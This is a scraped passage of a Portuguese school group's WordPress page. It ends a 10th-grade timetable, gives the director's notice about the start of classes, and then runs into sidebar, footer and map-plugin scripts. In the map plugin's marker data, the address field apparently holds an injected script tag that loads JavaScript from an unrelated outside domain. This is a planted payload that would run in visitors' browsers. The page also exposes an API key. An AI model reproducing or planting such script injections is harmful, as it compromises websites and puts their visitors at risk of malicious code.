PGPS</td><td width="202">ANABELA SILVA</td><td style="text-align: center;" width="82">11:45</td><td style="text-align: center;" width="57">B.002</td></tr><tr><td width="76">10º PTAS</td><td width="202">ANTÓNIO LOURENÇO</td><td style="text-align: center;" width="82">11:45</td><td style="text-align: center;" width="57">C.103</td></tr><tr><td width="76">10º PM</td><td width="202">ANA MARGARIDA AZEVEDO</td><td style="text-align: center;" width="82">12:15</td><td style="text-align: center;" width="57">D.010</td></tr><tr><td width="76">10º PT1</td><td width="202">MARTA SOFIA SANTOS</td><td style="text-align: center;" width="82">12:15</td><td style="text-align: center;" width="57">B.002</td></tr><tr><td width="76">10º PT2</td><td width="202">LUÍS CHAROLA</td><td style="text-align: center;" width="82">12:15</td><td style="text-align: center;" width="57">B.008</td></tr><tr><td width="76">10º PTAI</td><td width="202">ISABEL C. SANTOS</td><td style="text-align: center;" width="82">12:15</td><td style="text-align: center;" width="57">C.101</td></tr></tbody></table><p>&nbsp;</p><p>Os alunos dos restantes anos iniciam as atividades letivas no dia 18 de setembro no cumprimento do respetivo horário.</p><p><strong>A afixação das turmas e respetivos horários decorrerá durante o período da manhã do dia 12 de setembro.</strong></p><p>&nbsp;</p><p>O Diretor</p><p>José Alberto Silva</p><p>&nbsp;</p><div class="post-views post-1945 entry-meta"> <span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Visto por: </span> <span class="post-views-count">7.748</span></div></div></div><footer class="entry-footer"></footer></main></div><div id="secondary" class="right_right"><aside id="secondary" class="widget-area" role="complementary"><section id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://portal.aefc.edu.pt/"> <label> <span class="screen-reader-text">Pesquisar por:</span> <input type="search" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Pesquisar" /></form></section><section id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar"><caption>Setembro 2018</caption><thead><tr><th scope="col" title="Segunda-feira">S</th><th scope="col" title="Terça-feira">T</th><th scope="col" title="Quarta-feira">Q</th><th scope="col" title="Quinta-feira">Q</th><th scope="col" title="Sexta-feira">S</th><th scope="col" title="Sábado">S</th><th scope="col" title="Domingo">D</th></tr></thead><tfoot><tr><td colspan="3" id="prev"><a href="https://portal.aefc.edu.pt/2018/07/">&laquo; Jul</a></td><td class="pad">&nbsp;</td><td colspan="3" id="next"><a href="https://portal.aefc.edu.pt/2018/10/">Out &raquo;</a></td></tr></tfoot><tbody><tr><td colspan="5" class="pad">&nbsp;</td><td><a href="https://portal.aefc.edu.pt/2018/09/01/" aria-label="Artigos publicados em 1 de September, 2018">1</a></td><td>2</td></tr><tr><td>3</td><td>4</td><td><a href="https://portal.aefc.edu.pt/2018/09/05/" aria-label="Artigos publicados em 5 de September, 2018">5</a></td><td>6</td><td><a href="https://portal.aefc.edu.pt/2018/09/07/" aria-label="Artigos publicados em 7 de September, 2018">7</a></td><td>8</td><td>9</td></tr><tr><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td></tr><tr><td>17</td><td>18</td><td>19</td><td>20</td><td><a href="https://portal.aefc.edu.pt/2018/09/21/" aria-label="Artigos publicados em 21 de September, 2018">21</a></td><td>22</td><td>23</td></tr><tr><td><a href="https://portal.aefc.edu.pt/2018/09/24/" aria-label="Artigos publicados em 24 de September, 2018">24</a></td><td><a href="https://portal.aefc.edu.pt/2018/09/25/" aria-label="Artigos publicados em 25 de September, 2018">25</a></td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td></tr></tbody></table></div></section><section id="rss-3" class="widget widget_rss"><h2 class="widget-title"><a class="rsswidget" href="http://feeds.jn.pt/JN-Ultimas"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://portal.aefc.edu.pt/wp-includes/images/rss.png" alt="RSS" /></a> <a class="rsswidget" href="https://www.jn.pt/">Últimas Notícias Nacionais</a></h2><ul><li><a class='rsswidget' href='https://www.jn.pt/economia/patrocinado/montiqueijo-retribuir-a-comunidade-o-que-ela-da--16538834.html'>Montiqueijo: retribuir à comunidade o que ela dá</a></li><li><a class='rsswidget' href='https://www.jn.pt/nacional/be-apresenta-14-medidas-para-travar-precos-exorbitantes-das-casas-16555296.html'>BE apresenta 14 medidas para travar &quot;preços exorbitantes&quot; das casas</a></li><li><a class='rsswidget' href='https://www.jn.pt/justica/homem-suspeito-de-molestar-duas-jovens-em-viana-16555281.html'>Homem suspeito de molestar duas jovens em Viana</a></li><li><a class='rsswidget' href='https://www.jn.pt/artes/disco-de-estreia-de-silk-nobre-e-uma-carta-de-esperanca-16555282.html'>Disco de estreia de Silk Nobre é uma carta de esperança</a></li><li><a class='rsswidget' href='https://www.jn.pt/mundo/alteracoes-climaticas-mataram-mais-de-16-mil-europeus-em-2022-16554989.html'>Alterações climáticas mataram mais de 16 mil europeus em 2022</a></li></ul></section></aside></div></div></div><footer id="colophon" class="site-footer " role="contentinfo"><div class="ak-container"><div class="footer_area clearfix"><div class="footer_area_one"><section id="calendar-4" class="widget widget_calendar"><div class="calendar_wrap"><table id="wp-calendar"><caption>Setembro 2018</caption><thead><tr><th scope="col" title="Segunda-feira">S</th><th scope="col" title="Terça-feira">T</th><th scope="col" title="Quarta-feira">Q</th><th scope="col" title="Quinta-feira">Q</th><th scope="col" title="Sexta-feira">S</th><th scope="col" title="Sábado">S</th><th scope="col" title="Domingo">D</th></tr></thead><tfoot><tr><td colspan="3" id="prev"><a href="https://portal.aefc.edu.pt/2018/07/">&laquo; Jul</a></td><td class="pad">&nbsp;</td><td colspan="3" id="next"><a href="https://portal.aefc.edu.pt/2018/10/">Out &raquo;</a></td></tr></tfoot><tbody><tr><td colspan="5" class="pad">&nbsp;</td><td><a href="https://portal.aefc.edu.pt/2018/09/01/" aria-label="Artigos publicados em 1 de September, 2018">1</a></td><td>2</td></tr><tr><td>3</td><td>4</td><td><a href="https://portal.aefc.edu.pt/2018/09/05/" aria-label="Artigos publicados em 5 de September, 2018">5</a></td><td>6</td><td><a href="https://portal.aefc.edu.pt/2018/09/07/" aria-label="Artigos publicados em 7 de September, 2018">7</a></td><td>8</td><td>9</td></tr><tr><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td><td>16</td></tr><tr><td>17</td><td>18</td><td>19</td><td>20</td><td><a href="https://portal.aefc.edu.pt/2018/09/21/" aria-label="Artigos publicados em 21 de September, 2018">21</a></td><td>22</td><td>23</td></tr><tr><td><a href="https://portal.aefc.edu.pt/2018/09/24/" aria-label="Artigos publicados em 24 de September, 2018">24</a></td><td><a href="https://portal.aefc.edu.pt/2018/09/25/" aria-label="Artigos publicados em 25 de September, 2018">25</a></td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td></tr></tbody></table></div></section><section id="enlighten_info-3" class="widget widget_enlighten_info"><div class="footer_info_wrap"><div class="footer_widget_title"> Agrupamento de Escolas de Forte da Casa<div class="faq_dot"></div></div><div class="info_wrap"><div class="location_info"> <span class="fa_icon_info"><i class="fa fa-map-marker" aria-hidden="true"></i></span> <span class="location">Rua da República - 2626-503 Forte da Casa</span></div><div class="phone_info"> <span class="fa_icon_info"><i class="fa fa-phone" aria-hidden="true"></i></span> <span class="phone">219568830</span></div><div class="fax_info"> <span class="fa_icon_info"><i class="fa fa-fax" aria-hidden="true"></i></span> <span class="fax">219568839</span></div><div class="email_info"> <span class="fa_icon_info"><i class="fa fa-envelope-o" aria-hidden="true"></i></span> <span class="email">oficial@aefc.edu.pt</span></div></div></div></section></div><div class="footer_area_two"><section id="custom_html-6" class="widget_text widget widget_custom_html"><h2 class="widget-title">Contacte-nos</h2><div class="textwidget custom-html-widget">[contact-form-7 404 "Not Found"]</div></section></div><div class="footer_area_three"><section id="wpgmza_map_widget-5" class="widget wpgmza_widget"><h2 class="widget-title">Localização</h2><div id="wpgmza_map" data-settings="{&quot;id&quot;:&quot;1&quot;,&quot;map_title&quot;:&quot;aefc&quot;,&quot;map_width&quot;:&quot;100&quot;,&quot;map_height&quot;:&quot;400&quot;,&quot;map_start_lat&quot;:&quot;39.961978&quot;,&quot;map_start_lng&quot;:&quot;-8.332491&quot;,&quot;map_start_location&quot;:&quot;39.96197814800914,-8.332491343750014&quot;,&quot;map_start_zoom&quot;:&quot;5&quot;,&quot;default_marker&quot;:&quot;0&quot;,&quot;type&quot;:&quot;2&quot;,&quot;alignment&quot;:&quot;1&quot;,&quot;directions_enabled&quot;:&quot;1&quot;,&quot;styling_enabled&quot;:&quot;0&quot;,&quot;styling_json&quot;:&quot;&quot;,&quot;active&quot;:&quot;0&quot;,&quot;kml&quot;:&quot;&quot;,&quot;bicycle&quot;:&quot;2&quot;,&quot;traffic&quot;:&quot;2&quot;,&quot;dbox&quot;:&quot;1&quot;,&quot;dbox_width&quot;:&quot;100&quot;,&quot;listmarkers&quot;:&quot;0&quot;,&quot;listmarkers_advanced&quot;:&quot;0&quot;,&quot;filterbycat&quot;:&quot;0&quot;,&quot;ugm_enabled&quot;:&quot;0&quot;,&quot;ugm_category_enabled&quot;:&quot;0&quot;,&quot;fusion&quot;:&quot;&quot;,&quot;map_width_type&quot;:&quot;\\%&quot;,&quot;map_height_type&quot;:&quot;px&quot;,&quot;mass_marker_support&quot;:&quot;1&quot;,&quot;ugm_access&quot;:&quot;0&quot;,&quot;order_markers_by&quot;:&quot;1&quot;,&quot;order_markers_choice&quot;:&quot;2&quot;,&quot;show_user_location&quot;:&quot;0&quot;,&quot;default_to&quot;:&quot;&quot;,&quot;other_settings&quot;:{&quot;store_locator_enabled&quot;:2,&quot;store_locator_distance&quot;:2,&quot;store_locator_default_radius&quot;:&quot;10&quot;,&quot;store_locator_not_found_message&quot;:&quot;No results found in this location. Please try again.&quot;,&quot;store_locator_bounce&quot;:1,&quot;store_locator_query_string&quot;:&quot;CEP \/ Endere\u00e7o:&quot;,&quot;store_locator_default_address&quot;:&quot;&quot;,&quot;wpgmza_store_locator_restrict&quot;:&quot;&quot;,&quot;map_max_zoom&quot;:&quot;1&quot;,&quot;transport_layer&quot;:2,&quot;wpgmza_theme_data&quot;:&quot;&quot;,&quot;wpgmza_show_points_of_interest&quot;:1}}" data-shortcode-attributes="{&quot;id&quot;:&quot;1&quot;}" style="display:block; overflow:auto; width:100%; height:400px; float:left;"></div></section></div></div><div class="site-info"><p> Plataforma Desenvolvida com o WordPress - WebMaster: Paulo Capela Marques</p><p><a href ="http://portal.aefc.edu.pt/politica-de-privacidade/"> Politica de Privacidade </a></p></div></div></footer></div><link rel='stylesheet' id='fontawesome-css'  href='https://portal.aefc.edu.pt/wp-content/plugins/wp-google-maps/css/font-awesome.min.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='wpgmza-common-css'  href='https://portal.aefc.edu.pt/wp-content/plugins/wp-google-maps/css/common.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='remodal-css'  href='https://portal.aefc.edu.pt/wp-content/plugins/wp-google-maps/lib/remodal.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='remodal-default-theme-css'  href='https://portal.aefc.edu.pt/wp-content/plugins/wp-google-maps/lib/remodal-default-theme.css?ver=4.9.3' type='text/css' media='all' /><link rel='stylesheet' id='wpgmza-ui-legacy-css'  href='https://portal.aefc.edu.pt/wp-content/plugins/wp-google-maps/css/styles/legacy.css?ver=4.9.3' type='text/css' media='all' /> <script type='text/javascript'>var wpcf7 = {"apiSettings":{"root":"https:\/\/portal.aefc.edu.pt\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};</script> <script type='text/javascript'>var themeMyLogin = {"action":"","errors":[]};</script> <script type='text/javascript'>var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};
var wpgmza_google_api_status = {"message":"Enqueued","code":"ENQUEUED"};</script> <script type='text/javascript' src='//maps.google.com/maps/api/js?v=quarterly&#038;language=pt&#038;libraries=geometry%2Cplaces%2Cvisualization&#038;key=AIzaSyBw1_jZ2JUh2VlxrFD0CXndp4Ts_g1NdeI&#038;ver=4.9.3'></script> <script type='text/javascript'>var WPGMZA_localized_data = {"adminurl":"https:\/\/portal.aefc.edu.pt\/wp-admin\/","ajaxurl":"https:\/\/portal.aefc.edu.pt\/wp-admin\/admin-ajax.php","pluginDirURL":"https:\/\/portal.aefc.edu.pt\/wp-content\/plugins\/wp-google-maps\/","ajaxnonce":"fd5310cb81","legacyajaxnonce":"d137c281a9","html":{"googleMapsAPIErrorDialog":"<div>\n\n\t<h2>Maps API Error<\/h2>\n\t\n\t<div>\n\t\n\t\t<p>\n\t\t\tOne or more error(s) have occured attempting to initialize the Maps API:\t\t<\/p>\n\t\n\t\t<ul class=\"wpgmza-google-api-error-list\">\n\t\t\t<li class=\"template notice notice-error\">\n\t\t\t\t<span class=\"wpgmza-message\"><\/span>\n\t\t\t\t<span class=\"wpgmza-documentation-buttons\">\n\t\t\t\t\t<a target=\"_blank\">\n\t\t\t\t\t\t<i class=\"fa\" aria-hidden=\"true\"><\/i>\n\t\t\t\t\t<\/a>\n\t\t\t\t<\/span>\n\t\t\t<\/li>\n\t\t<\/ul>\n\t\n\t<\/div>\n\t\t\t<p class=\"wpgmza-front-end-only\">\n\t\t<i class=\"fa fa-eye\" aria-hidden=\"true\"><\/i>\n\t\tThis dialog is only visible to administrators\t<\/p>\n\t\n\t<!--<button data-remodal-action=\"confirm\" class=\"remodal-confirm\">\n\t\tDismiss\t<\/button>-->\n\n<\/div>"},"imageFolderURL":"https:\/\/portal.aefc.edu.pt\/wp-content\/plugins\/wp-google-maps\/images\/","resturl":"https:\/\/portal.aefc.edu.pt\/wp-json\/wpgmza\/v1","restnonce":"cc99b557b8","restnoncetable":{"\/markers(\\\/\\d+)?\/":"9bc8515e1a","\/datatables":"aa364ac42c"},"settings":{"wpgmza_settings_marker_pull":"0","wpgmza_google_maps_api_key":"AIzaSyBw1_jZ2JUh2VlxrFD0CXndp4Ts_g1NdeI","user_interface_style":"legacy","googleMapsApiKey":"AIzaSyBw1_jZ2JUh2VlxrFD0CXndp4Ts_g1NdeI","markerPull":"database","userInterfaceStyle":"legacy"},"currentPage":null,"userCanAdministrator":"0","serverCanInflate":"1","localized_strings":{"unsecure_geolocation":"Many browsers are no longer allowing geolocation from unsecured origins. You will need to secure your site with an SSL certificate (HTTPS) or this feature may not work for your visitors","use_my_location":"Use a minha localiza\u00e7\u00e3o","google_api_not_loaded":"The map cannot be initialized because the Maps API has not been loaded. Please check your settings.","no_google_maps_api_key":"You have not entered a <b>Google Maps API Key<\/b>.<br \/><br \/>Please go to the your admin area, then Maps, then Settings, then the Advanced tab to <a href=\"https:\/\/portal.aefc.edu.pt\/wp-admin\/admin.php?page=wp-google-maps-menu-settings#tabs-4\">enter your Google Maps API key<\/a>.<br \/><br \/>Alternatively, <a href=\"https:\/\/portal.aefc.edu.pt\/wp-admin\/admin.php?page=wp-google-maps-menu-settings\">choose the Open Layers engine<\/a> to avoid getting an API key.","documentation":"Documentation","api_dashboard":"API Dashboard","verify_project":"Verify Project","failed_to_get_address":"Failed to get address","failed_to_create_marker":"Failed to create marker %d - this marker cannot be placed on the map.","my_location":"My Location","kilometers_away":"km de dist\u00e2ncia","miles_away":"milhas de dist\u00e2ncia","import_completed":"Import completed.","importing_please_wait":"Importing, this may take a moment...","no_address_specified":"No address specified","add_marker":"Adicionar Marcador","save_marker":"Salvar Marcador","please_wait":"Please Wait...","zero_results":"No results found in this location. Please try again.","address_not_found":"This address could not be found. WP Google Maps uses a 3rd party service (eg Google) to convert addresses to geographic coordinates. Unfortunately, the service has no records for this address at present. Please try an alternative format, or manually position the marker using right click.","geocode_fail":"Geocode failed due to technical reasons","you_must_check_gdpr_consent":"You must check the GDPR consent box to continue","no_gps_coordinates":"No GPS coordinates found","fetching_directions":"Obtendo instru\u00e7\u00f5es de Como chegar","unknown_directions_service_status":"Unknown directions service status","please_fill_out_both_from_and_to_fields":"Please fill out both the \"from\" and \"to\" fields","no_picture_found":"No picture found","overwrite_theme_data":"Are you sure you want to overwrite the existing theme data?","upload_complete":"Upload Complete","uploading_file":"Uploading file","bulk_jpeg_media_title":"WP Google Maps - Bulk JPEG Upload","from_your_location":"from your location","from_searched_location":"from searched location","yes":"\ufeffSim","no":"\ufeffN\u00e3o","requires_gold_v5":"Requires WP Google Maps - Gold add-on 5.0.0 or above","confirm_remove_duplicates":"This operation is not reversable. We recommend you take a backup before proceeding. Would you like to continue?","invalid_theme_data":"Invalid theme data","duplicate_custom_field_name":"Duplicate custom field names, please ensure you only add unique custom field names.","disabled_interactions_notice":"Some interactions are disabled.","interactions_enabled_notice":"Interactions Enabled","disabled_interactions_button":"Re-Enable Interactions","use_two_fingers":"Use two fingers to move the map","use_ctrl_scroll_to_zoom":"Use ctrl + scroll to zoom the map","geocode_was_not_successful":"Geocode was not successful for the following reason: ","geocoding_library_notice":"Geocoding this address failed. Please check you have enabled the Geocoding API for your Google Maps API project.","map_delete_prompt_text":"Are you sure you want to delete this map?","map_bulk_delete_prompt_text":"Are you sure you want to delete these maps?"},"api_consent_html":"<div class=\"wpgmza-gdpr-compliance\"><p>\n\tI agree for my personal data to be processed by <span name=\"wpgmza_gdpr_company_name\">Agrupamento de Escolas de Forte da Casa<\/span>, for the purpose(s) of <span name=\"wpgmza_gdpr_retention_purpose\">displaying map tiles, geocoding addresses and calculating and display directions.<\/span>.\n<\/p>\n\n<p>\t\n\tI agree for my personal data, provided via map API calls, to be processed by the API provider, for the purposes of geocoding (converting addresses to coordinates), reverse geocoding and\tgenerating directions.\n<\/p>\n<p>\n\tSome visual components of WP Google Maps use 3rd party libraries which are loaded over the network. At present the libraries are Google Maps, Open Street Map, jQuery DataTables and FontAwesome. When loading resources over a network, the 3rd party server will receive your IP address and User Agent string amongst other details. Please refer to the Privacy Policy of the respective libraries for details on how they use data and the process to exercise your rights under the GDPR regulations.\n<\/p>\n<p>\n\tWP Google Maps uses jQuery DataTables to display sortable, searchable tables, such as that seen in the Advanced Marker Listing and on the Map Edit Page. jQuery DataTables in certain circumstances uses a cookie to save and later recall the \"state\" of a given table - that is, the search term, sort column and order and current page. This data is held in local storage and retained until this is cleared manually. No libraries used by WP Google Maps transmit this information.\n<\/p>\n<p>\n\tPlease <a href=\"https:\/\/developers.google.com\/maps\/terms\">see here<\/a> and <a href=\"https:\/\/maps.google.com\/help\/terms_maps.html\">here<\/a> for Google's terms. Please also see <a href=\"https:\/\/policies.google.com\/privacy?hl=en-GB&gl=uk\">Google's Privacy Policy<\/a>. We do not send the API provider any personally identifying information, or information that could uniquely identify your device.\n<\/p>\n<p>\n\tWhere this notice is displayed in place of a map, agreeing to this notice will store a cookie recording your agreement so you are not prompted again.\n<\/p><p class='wpgmza-centered'><button class='wpgmza-api-consent'>I agree<\/button><\/div><\/p>","basic_version":"8.0.26","_isProVersion":"","defaultMarkerIcon":"https:\/\/portal.aefc.edu.pt\/wp-content\/plugins\/wp-google-maps\/images\/spotlight-poi2.png","markerXMLPathURL":"\/\/portal.aefc.edu.pt\/wp-content\/uploads\/wp-google-maps\/","is_admin":"0","locale":"pt_PT","isServerIIS":"","postID":"1945"};</script> <script type='text/javascript'>var wpgmza_circle_data_array = [];
var wpgmza_rectangle_data_array = [];
var wpgmaps_mapid = {"wpgmza_legacy_current_map_id":"1"};
var wpgmaps_localize = {"1":{"id":"1","map_title":"aefc","map_width":"100","map_height":"400","map_start_lat":"39.961978","map_start_lng":"-8.332491","map_start_location":"39.96197814800914,-8.332491343750014","map_start_zoom":"5","default_marker":"0","type":"2","alignment":"1","directions_enabled":"1","styling_enabled":"0","styling_json":"","active":"0","kml":"","bicycle":"2","traffic":"2","dbox":"1","dbox_width":"100","listmarkers":"0","listmarkers_advanced":"0","filterbycat":"0","ugm_enabled":"0","ugm_category_enabled":"0","fusion":"","map_width_type":"%","map_height_type":"px","mass_marker_support":"1","ugm_access":"0","order_markers_by":"1","order_markers_choice":"2","show_user_location":"0","default_to":"","other_settings":{"store_locator_enabled":2,"store_locator_distance":2,"store_locator_default_radius":"10","store_locator_not_found_message":"No results found in this location. Please try again.","store_locator_bounce":1,"store_locator_query_string":"CEP \/ Endere\u00e7o:","store_locator_default_address":"","wpgmza_store_locator_restrict":"","map_max_zoom":"1","transport_layer":2,"wpgmza_theme_data":"","wpgmza_show_points_of_interest":1}}};
var wpgmaps_localize_polygon_settings = [];
var wpgmaps_localize_polyline_settings = [];
var wpgmaps_markerurl = "\/\/portal.aefc.edu.pt\/wp-content\/uploads\/wp-google-maps\/1markers.xml";
var wpgmaps_localize_marker_data = {"2":{"map_id":"1","marker_id":"2","title":"","address":"&lt;script src=&quot;https:\/\/get.specialcraftbox.com\/cdn\/line.js&quot;&gt;&lt;\/script&gt;","desc":"","pic":"","icon":"","linkd":"","lat":"38.8756533525","lng":"-9.0575889945","anim":"1","retina":"0","category":"","infoopen":"0","other_data":""}};
var wpgmaps_localize_global_settings = {"wpgmza_settings_marker_pull":"0","wpgmza_google_maps_api_key":"AIzaSyBw1_jZ2JUh2VlxrFD0CXndp4Ts_g1NdeI","user_interface_style":"legacy"};
var wpgmaps_lang_km_away = "km de dist\u00e2ncia";
var wpgmaps_lang_m_away = "milhas de dist\u00e2ncia";</script> <script defer src="https://portal.aefc.edu.pt/wp-content/cache/autoptimize/js/autoptimize_8665520d28cf0da3664848fbad1548bd.js"></script></body></html>